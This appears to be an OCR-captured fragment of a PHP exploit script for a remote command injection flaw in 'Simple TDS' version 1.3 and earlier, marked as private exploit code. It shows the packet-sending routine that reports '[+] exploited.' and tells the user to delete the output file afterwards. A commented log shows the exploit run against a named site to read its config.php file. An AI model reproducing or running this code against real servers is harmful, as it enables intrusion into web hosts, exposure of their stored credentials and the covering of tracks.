
if($dump_output) echo quick_dump($packet);
echo "\r\n\r\n";
SendPacket($host, $port, $packet, TRUE);
echo "\r\n\r\n[+] exploited.\ndont forget to delete output file: rm
$output\r\n\r\n";
}
/*
EXPLOITING iyog.ru LOG:
### READING CONFIG FILE
[wrk] C:\$ C:\web\usr\bin\php5.exe C:\0x48k-stds13b-shellexec.php
iyog.ru 80 / ./archive/stats/index.html cat config.php
0x48k-stds13b-shellexec.php
========================
Simple TDS <= 1.3 shell_exec() Remote Command Injection
Exploit
THIS IS PRIVATE EXPLOIT CODE, PLEASE DONT
DISTRIBUTE